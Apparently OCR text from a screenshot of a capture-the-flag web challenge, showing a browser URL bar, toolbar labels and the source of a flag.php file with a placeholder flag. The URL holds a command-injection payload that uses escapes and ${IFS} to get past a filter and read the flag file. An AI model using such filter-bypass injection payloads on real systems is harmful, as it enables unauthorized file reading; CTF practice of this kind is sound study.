 Load URL
view-source:https://7560f8e5-0848-4f90-a332-0e1f7546304b.challenge.ctf.show/?c=ca\t${IFS}fl\ag.php||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-05 20:49:44
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-05 20:49:53
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="flag_here";